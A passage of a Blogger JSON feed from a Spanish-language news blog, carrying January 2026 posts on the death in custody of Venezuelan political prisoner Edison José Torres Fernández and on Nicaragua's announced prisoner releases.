letter-spacing: -0.1px; line-height: 27px; margin-bottom: 20px; margin-top: 0px;\"\u003E\u003Cspan style=\"letter-spacing: -0.1px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" data-gtm-element-container=\"modulo-texto-link\" data-mrf-recirculation=\"Enlaces en párrafos\" style=\"background-color: white; box-sizing: border-box; color: #222222; letter-spacing: -0.1px; line-height: 27px; margin-bottom: 20px; margin-top: 0px;\"\u003E\u003Cspan style=\"letter-spacing: -0.1px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" data-gtm-element-container=\"modulo-texto-link\" data-mrf-recirculation=\"Enlaces en párrafos\" style=\"background-color: white; box-sizing: border-box; color: #222222; letter-spacing: -0.1px; line-height: 27px; margin-bottom: 20px; margin-top: 0px;\"\u003E\u003Cspan style=\"letter-spacing: -0.1px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" data-gtm-element-container=\"modulo-texto-link\" data-mrf-recirculation=\"Enlaces en párrafos\" style=\"background-color: white; box-sizing: border-box; color: #222222; letter-spacing: -0.1px; line-height: 27px; margin-bottom: 20px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" data-gtm-element-container=\"modulo-texto-link\" data-mrf-recirculation=\"Enlaces en párrafos\" style=\"background-color: white; box-sizing: border-box; color: #222222; letter-spacing: -0.1px; line-height: 27px; margin-bottom: 20px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;Source Serif 4\u0026quot;, TiemposText, serif; font-size: 19px; letter-spacing: -0.1px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/2920592128951834920\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-barca-sigue-instalado-en-las-nubes.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2920592128951834920"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2920592128951834920"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-barca-sigue-instalado-en-las-nubes.html","title":"El Barça sigue instalado en las nubes en la Supercopa, superó 3-2 al Real Madrid "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNzoHxVgCmJe27SVc7TJM68uR9NMUXVbvcjXy5CgOlm2kLVHIMnTjhDLW1ZN-jeGEhLWj1Tm1spINqFVw1aAJYwIr1n5Mm0OcNtEOP1XHHoz05Km8CVO4cHDC7hIxO_kuWiymv9-a0Z90vFLAc1d7vHpToeDr-kqwjL8n7waE0QZi3yUpYCVfcBfDxi_bH\/s72-w640-h316-c\/696419d097b4f.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-1532470518930312326"},"published":{"$t":"2026-01-11T16:00:00.000-04:00"},"updated":{"$t":"2026-01-11T18:21:52.383-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Fallece el preso político venezolano Edison José Torres Fernández, en sede Policía Nacional Bolivariana Zona 7"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimWrbUgjVlQ2bTVbipqae5HyzFlqlUOoYz20TqkICYZ6eVpD1AkH9suzzLMJHPqaEM9HHohscGHCu1tmVL-ToiWRpPObWzOlQjxucynY1jNCbZ53wMAQhfRJENO9-begW2aYH31IwV-UJmG9KWSxb34CIWcYP0Z3kW-mPzMxaEz-NrzB9sOzU6MWmzYHvw\/s992\/WHMPAOU75JBEVIUXSDS6KHTLTI.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"558\" data-original-width=\"992\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimWrbUgjVlQ2bTVbipqae5HyzFlqlUOoYz20TqkICYZ6eVpD1AkH9suzzLMJHPqaEM9HHohscGHCu1tmVL-ToiWRpPObWzOlQjxucynY1jNCbZ53wMAQhfRJENO9-begW2aYH31IwV-UJmG9KWSxb34CIWcYP0Z3kW-mPzMxaEz-NrzB9sOzU6MWmzYHvw\/w640-h360\/WHMPAOU75JBEVIUXSDS6KHTLTI.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003ECARACAS, Venezuela (11 Enero 2026).-\u0026nbsp;\u003Cspan style=\"color: #1f1f1f;\"\u003EEl\u003C\/span\u003E\u003Cspan style=\"color: #1f1f1f;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #1f1f1f;\"\u003EComité de Familiares por la Libertad de los Presos Políticos\u003C\/span\u003E\u003Cspan style=\"color: #1f1f1f;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #1f1f1f;\"\u003Edenunció la\u003C\/span\u003E\u003Cspan style=\"color: #1f1f1f;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #1f1f1f;\"\u003Emuerte bajo custodia\u003C\/span\u003E\u003Cspan style=\"color: #1f1f1f;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #1f1f1f;\"\u003Eestatal de\u003C\/span\u003E\u003Cspan style=\"color: #1f1f1f;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #1f1f1f;\"\u003EEdison José Torres Fernández\u003C\/span\u003E\u003Cspan style=\"color: #1f1f1f;\"\u003E, un\u003C\/span\u003E\u003Cspan style=\"color: #1f1f1f;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #1f1f1f;\"\u003Epreso político en Venezuela\u003C\/span\u003E\u003Cspan style=\"color: #1f1f1f;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #1f1f1f;\"\u003Ede 52 años, ocurrida el\u003C\/span\u003E\u003Cspan style=\"color: #1f1f1f;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #1f1f1f;\"\u003E10 de enero de 2026\u003C\/span\u003E\u003Cspan style=\"color: #1f1f1f;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #1f1f1f;\"\u003Een la sede de la\u003C\/span\u003E\u003Cspan style=\"color: #1f1f1f;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #1f1f1f;\"\u003EPolicía Nacional Bolivariana (PNB) Zona 7\u003C\/span\u003E\u003Cspan style=\"color: #1f1f1f;\"\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"color: #1f1f1f;\"\u003EEl caso se registró\u003C\/span\u003E\u003Cspan style=\"color: #1f1f1f;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #1f1f1f; font-weight: 700;\"\u003E62 horas después\u003C\/span\u003E\u003Cspan style=\"color: #1f1f1f;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #1f1f1f;\"\u003Edel anuncio oficial de\u003C\/span\u003E\u003Cspan style=\"color: #1f1f1f;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #1f1f1f; font-weight: 700;\"\u003Eexcarcelaciones de presos políticos\u003C\/span\u003E\u003Cspan style=\"color: #1f1f1f;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #1f1f1f;\"\u003Epor parte del régimen de\u003C\/span\u003E\u003Cspan style=\"color: #1f1f1f;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #1f1f1f; font-weight: 700;\"\u003EDelcy Rodríguez\u003C\/span\u003E\u003Cspan style=\"color: #1f1f1f;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" style=\"box-sizing: border-box; color: #1f1f1f; margin-block: 0px; margin: 0px 0px 16px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EEdison José Torres Fernández\u003C\/span\u003E, funcionario de la\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EPolicía del estado Portuguesa\u003C\/span\u003E\u0026nbsp;adscrito a la brigada hospitalaria de\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EGuanare\u003C\/span\u003E\u0026nbsp;y con más de veinte años de servicio, fue detenido el\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E9 de diciembre de 2025\u003C\/span\u003E\u0026nbsp;tras difundir mensajes críticos hacia el régimen y el gobernador local. Fuentes extraoficiales señalan que se le imputaron cargos de\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003Etraición a la patria\u003C\/span\u003E\u0026nbsp;y\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003Easociación para delinquir\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" style=\"box-sizing: border-box; color: #1f1f1f; margin-block: 0px; margin: 0px 0px 16px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EHasta el momento, las\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003Eautoridades venezolanas\u003C\/span\u003E\u0026nbsp;no han proporcionado información oficial sobre las\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003Ecircunstancias\u003C\/span\u003E\u0026nbsp;ni las\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003Ecausas de la muerte de Edison Torres Fernández\u003C\/span\u003E, ni sobre la atención médica que habría recibido durante su detención.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" style=\"box-sizing: border-box; color: #1f1f1f; margin-block: 0px; margin: 0px 0px 16px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EComité de Familiares por la Libertad de los Presos Políticos\u003C\/span\u003E\u0026nbsp;responsabiliza al\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EEstado venezolano\u003C\/span\u003E\u0026nbsp;por la vida e integridad de las personas privadas de libertad y exige una\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003Einvestigación independiente y transparente\u003C\/span\u003E, así como la\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003Eliberación inmediata de todos los presos políticos\u003C\/span\u003E\u0026nbsp;que siguen bajo custodia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" style=\"box-sizing: border-box; color: #1f1f1f; margin-block: 0px; margin: 0px 0px 16px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003Emuerte de presos políticos en Venezuela\u003C\/span\u003E\u0026nbsp;ha sido documentada por diversas\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003Eorganizaciones de derechos humanos\u003C\/span\u003E. Según el\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EObservatorio Venezolano de Prisiones (OVP)\u003C\/span\u003E, al menos\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E22 presos políticos han muerto bajo custodia del Estado venezolano\u003C\/span\u003E\u0026nbsp;en la última década, como resultado de\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003Enegligencia\u003C\/span\u003E,\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003Econdiciones inhumanas de detención\u003C\/span\u003E\u0026nbsp;y la\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003Enegación de atención médica oportuna\u003C\/span\u003E. El\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EOVP\u003C\/span\u003E\u0026nbsp;ha reportado retrasos en diagnósticos, falta deliberada de asistencia sanitaria y presiones a familiares para que no se hagan públicas estas muertes. También se han entierros bajo custodia militar y con medidas de secretismo, según reportes de\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EInfobae\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" style=\"box-sizing: border-box; color: #1f1f1f; margin-block: 0px; margin: 0px 0px 16px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" style=\"box-sizing: border-box; color: #1f1f1f; font-family: Roboto, sans-serif; font-size: 18px; margin-block: 0px; margin: 0px 0px 16px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/1532470518930312326\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/fallece-el-preso-politico-venezolano.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1532470518930312326"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1532470518930312326"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/fallece-el-preso-politico-venezolano.html","title":"Fallece el preso político venezolano Edison José Torres Fernández, en sede Policía Nacional Bolivariana Zona 7"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimWrbUgjVlQ2bTVbipqae5HyzFlqlUOoYz20TqkICYZ6eVpD1AkH9suzzLMJHPqaEM9HHohscGHCu1tmVL-ToiWRpPObWzOlQjxucynY1jNCbZ53wMAQhfRJENO9-begW2aYH31IwV-UJmG9KWSxb34CIWcYP0Z3kW-mPzMxaEz-NrzB9sOzU6MWmzYHvw\/s72-w640-h360-c\/WHMPAOU75JBEVIUXSDS6KHTLTI.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-710274415632324822"},"published":{"$t":"2026-01-11T15:55:00.000-04:00"},"updated":{"$t":"2026-01-11T18:22:16.180-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Dictadura de Nicaragua anuncia liberación decenas presos en 19° aniversario de la llegada de Daniel Ortega a la presidencia"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifcNS6AQ-w4r92kf-UJr2JVOUAk6l-gRI0KlZa_t4NhzJuLjtf9vz-wWHiYDMnzISSaKi7_xX78T-MaLR1_jyAcSyweIp1n5ErBKIeK6KxkPvX6kQwe8pgLi4nxSCY1bv19tfQ6lpIEvDjJdYagH59HwDegMNhwRHnqYJzFOZ21tEsq9evCIDOLahVPaU2\/s1200\/2AFGVVWPVNH7XMNUHW72P3W4BM.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifcNS6AQ-w4r92kf-UJr2JVOUAk6l-gRI0KlZa_t4NhzJuLjtf9vz-wWHiYDMnzISSaKi7_xX78T-MaLR1_jyAcSyweIp1n5ErBKIeK6KxkPvX6kQwe8pgLi4nxSCY1bv19tfQ6lpIEvDjJdYagH59HwDegMNhwRHnqYJzFOZ21tEsq9evCIDOLahVPaU2\/w640-h360\/2AFGVVWPVNH7XMNUHW72P3W4BM.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003EMANAGUA, Nicaragua (11 Enero 2026).-\u0026nbsp;\u003Cspan style=\"background-color: white; color: #0c0c0c;\"\u003EEl Gobierno de Nicaragua anunció el sábado la liberación de “decenas de personas” que estaban en prisión, una medida que coincide con el 19° aniversario de la llegada de Daniel Ortega a la presidencia del país centroamericano.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"paragraph inline-placeholder vossi-paragraph\" data-analytics-observe=\"off\" data-article-gutter=\"true\" data-component-name=\"paragraph\" data-editable=\"text\" data-uri=\"es.cms.cnn.com\/_components\/paragraph\/instances\/cmk8scysu00043j6qt4cnzwu8@published\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; color: #0c0c0c; left: 0px; line-height: 26px; margin: 0px 0px 16px; overflow-wrap: break-word; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EMediante\u0026nbsp;\u003Ca href=\"https:\/\/nam11.safelinks.protection.outlook.com\/?url=https%3A%2F%2Fx.com%2Fel19digital%2Fstatus%2F2010045478482915424\u0026amp;data=05%7C02%7Cmauricio.torres%40cnn.com%7Cf6490b6647ad4c9556f408de5088e6c8%7C0eb48825e8714459bc72d0ecd68f1f39%7C0%7C0%7C639036746106961394%7CUnknown%7CTWFpbGZsb3d8eyJFbXB0eU1hcGkiOnRydWUsIlYiOiIwLjAuMDAwMCIsIlAiOiJXaW4zMiIsIkFOIjoiTWFpbCIsIldUIjoyfQ%3D%3D%7C0%7C%7C%7C\u0026amp;sdata=MbqO8gQJvnu7E8ux%2Fz8DYMEhQ%2F3ZdYxPDR601y5Xv9s%3D\u0026amp;reserved=0\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; color: #0c0c0c; line-height: 26px; text-rendering: optimizelegibility; text-underline-offset: 4px;\" target=\"_blank\"\u003Eun breve comunicado\u003C\/a\u003E, el Ministerio del Interior dijo que estas liberaciones muestran “la Política de nuestro Pueblo Presidente, de priorizar la Paz, la Reconciliación y la Unión”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph inline-placeholder vossi-paragraph\" data-analytics-observe=\"off\" data-article-gutter=\"true\" data-component-name=\"paragraph\" data-editable=\"text\" data-uri=\"es.cms.cnn.com\/_components\/paragraph\/instances\/cmk8scysu00043j6qt4cnzwu8@published\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; color: #0c0c0c; left: 0px; line-height: 26px; margin: 0px 0px 16px; overflow-wrap: break-word; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECNN contactó al Ministerio para pedir información sobre el número de personas liberadas y los motivos por los que estaban en prisión y está en espera de respuesta.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph inline-placeholder vossi-paragraph\" data-analytics-observe=\"off\" data-article-gutter=\"true\" data-component-name=\"paragraph\" data-editable=\"text\" data-uri=\"es.cms.cnn.com\/_components\/paragraph\/instances\/cmk8scysu00063j6quvq8nxsh@published\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; color: #0c0c0c; left: 0px; line-height: 26px; margin: 0px 0px 16px; overflow-wrap: break-word; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl Gobierno de Ortega, quien asumió la presidencia de Nicaragua por segunda vez el 10 de enero de 2007, después de haber ejercido previamente el cargo entre 1984 y 1990, ha sido señalado por organizaciones no gubernamentales y activistas por presuntamente cometer violaciones a los derechos humanos como hacer detenciones por motivos políticos o quitar la nacionalidad a opositores. En enero de 2025, la Asamblea Nacional\u0026nbsp;\u003Ca href=\"https:\/\/nam11.safelinks.protection.outlook.com\/?url=https%3A%2F%2Fcnnespanol.cnn.com%2F2025%2F01%2F31%2Flatinoamerica%2Freforma-constitucional-nicaragua-orix\u0026amp;data=05%7C02%7Cmauricio.torres%40cnn.com%7Cf6490b6647ad4c9556f408de5088e6c8%7C0eb48825e8714459bc72d0ecd68f1f39%7C0%7C0%7C639036746106977510%7CUnknown%7CTWFpbGZsb3d8eyJFbXB0eU1hcGkiOnRydWUsIlYiOiIwLjAuMDAwMCIsIlAiOiJXaW4zMiIsIkFOIjoiTWFpbCIsIldUIjoyfQ%3D%3D%7C0%7C%7C%7C\u0026amp;sdata=Qig7oQERB%2FRioq5z%2Biz7TGh8hOaMd66vdE%2FZf80bMXw%3D\u0026amp;reserved=0\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; color: #0c0c0c; line-height: 26px; text-rendering: optimizelegibility; text-underline-offset: 4px;\" target=\"_blank\"\u003Eaprobó una reforma constitucional\u003C\/a\u003E\u0026nbsp;para que el Ejecutivo tenga una copresidencia, actualmente en manos de la esposa de Ortega, Rosario Murillo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph inline-placeholder vossi-paragraph\" data-analytics-observe=\"off\" data-article-gutter=\"true\" data-component-name=\"paragraph\" data-editable=\"text\" data-uri=\"es.cms.cnn.com\/_components\/paragraph\/instances\/cmk8scysu00073j6qodt2t0g6@published\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; color: #0c0c0c; left: 0px; line-height: 26px; margin: 0px 0px 16px; overflow-wrap: break-word; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EFrente a los señalamientos en su contra, el Gobierno de Ortega ha negado ser responsable de abusos.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"ad-slot-dynamic ad-slot-dynamic--1\" data-placement=\"{\u0026quot;mobile\u0026quot;:{\u0026quot;position\u0026quot;:5},\u0026quot;desktop\u0026quot;:{\u0026quot;position\u0026quot;:3}}\" data-unselectable=\"true\" data-uri=\"es.cms.cnn.com\/_components\/ad-slot-dynamic\/instances\/sharethrough@published\" style=\"-webkit-font-smoothing: antialiased; align-items: center; background-color: white; box-sizing: inherit; display: flex; justify-content: center; overflow: hidden; padding: 0px; position: relative; text-rendering: optimizelegibility; width: 328px;\"\u003E\u003C\/div\u003E\u003Cp class=\"paragraph inline-placeholder vossi-paragraph\" data-analytics-observe=\"off\" data-article-gutter=\"true\" data-component-name=\"paragraph\" data-editable=\"text\" data-uri=\"es.cms.cnn.com\/_components\/paragraph\/instances\/cmk8scysu00083j6qx0jpdkqn@published\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; color: #0c0c0c; left: 0px; line-height: 26px; margin: 0px 0px 16px; overflow-wrap: break-word; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn este contexto, la Oficina para Asuntos del Hemisferio Occidental del Departamento de Estado de Estados Unidos criticó en su cuenta de X que el Gobierno de Ortega celebre 19 años en el poder.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph inline-placeholder vossi-paragraph\" data-analytics-observe=\"off\" data-article-gutter=\"true\" data-component-name=\"paragraph\" data-editable=\"text\" data-uri=\"es.cms.cnn.com\/_components\/paragraph\/instances\/cmk8scysu00093j6q1b7t03bf@published\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; color: #0c0c0c; left: 0px; line-height: 26px; margin: 0px 0px 16px; overflow-wrap: break-word; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E“Hoy, la brutal dictadura Murillo-Ortega ‘celebra’ 19 años de lo que debería haber sido un mandato democrático de cinco años. Los nicaragüenses votaron por un presidente en el 2006, no por una dinastía ilegítima vitalicia. Reescribir la Constitución y aplastar a la disidencia no borrarán las aspiraciones de los nicaragüenses de vivir libres de la tiranía”,\u0026nbsp;\u003Ca href=\"https:\/\/nam11.safelinks.protection.outlook.com\/?url=https%3A%2F%2Fx.com%2Fwhaasstsecty%2Fstatus%2F2010052793743356098%3Fs%3D48%26t%3Dsl7cwoIjQiigMWNMB1uzXA\u0026amp;data=05%7C02%7Cmauricio.torres%40cnn.com%7Cf6490b6647ad4c9556f408de5088e6c8%7C0eb48825e8714459bc72d0ecd68f1f39%7C0%7C0%7C639036746106994229%7CUnknown%7CTWFpbGZsb3d8eyJFbXB0eU1hcGkiOnRydWUsIlYiOiIwLjAuMDAwMCIsIlAiOiJXaW4zMiIsIkFOIjoiTWFpbCIsIldUIjoyfQ%3D%3D%7C0%7C%7C%7C\u0026amp;sdata=rC%2FWCBUku3APBGW5e%2F1ReuzV9i8W0QIlR%2F5LgzSPeRk%3D\u0026amp;reserved=0\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; color: #0c0c0c; line-height: 26px; text-rendering: optimizelegibility; text-underline-offset: 4px;\" target=\"_blank\"\u003Edijo en la publicación\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph inline-placeholder vossi-paragraph\" data-analytics-observe=\"off\" data-article-gutter=\"true\" data-component-name=\"paragraph\" data-editable=\"text\" data-uri=\"es.cms.cnn.com\/_components\/paragraph\/instances\/cmk8scysu000a3j6qhy5vch1b@published\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; color: #0c0c0c; left: 0px; line-height: 26px; margin: 0px 0px 16px; overflow-wrap: break-word; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECNN pidió comentarios al Gobierno de Nicaragua por estas declaraciones y espera respuesta.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph inline-placeholder vossi-paragraph\" data-analytics-observe=\"off\" data-article-gutter=\"true\" data-component-name=\"paragraph\" data-editable=\"text\" 